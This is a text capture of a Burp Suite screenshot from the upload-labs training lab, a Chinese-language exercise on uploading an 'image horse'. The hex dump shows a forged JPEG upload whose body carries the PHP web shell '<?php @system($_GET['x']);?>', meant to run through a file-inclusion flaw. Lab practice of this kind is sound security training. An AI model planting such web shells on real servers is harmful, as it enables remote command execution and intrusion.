 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.1
Request
Raw Params Headers Hex
29 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ateAccept-Lang
2a 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
2b 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 =0.9,en;q=0.8C
2c 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
2d 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
2e 46 6f 72 6d 42 6f 75 6e 64 61 72 79 67 6d 31 50 FormBoundarygm1P
2f 66 66 31 34 43 4f 78 41 4b 34 69 73 0d 0a 43 6f ff14COxAK4isCo
30 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
31 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
32 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
33 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 ; filename="1.jp
34 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 g"Content-Type
35 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a : image/jpeg
36 ff d8 ff 34 35 36 37 38 39 30 0d 0a 3c 3f 70 68 ÿØÿ4567890<?ph
37 70 20 40 73 79 73 74 65 6d 28 24 5f 47 45 54 5b p @system($_GET[
38 27 78 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 'x']);?>------
39 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
3a 72 79 67 6d 31 50 66 66 31 34 43 4f 78 41 4b 34 rygm1Pff14COxAK4
3b 69 73 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 isContent-Disp
3c 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
3d 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit
3e 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d
3f 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
40 6e 64 61 72 79 67 6d 31 50 66 66 31 34 43 4f 78 ndarygm1Pff14COx
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1920210205215043.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
? < + > Type a search term
Done
5,930 by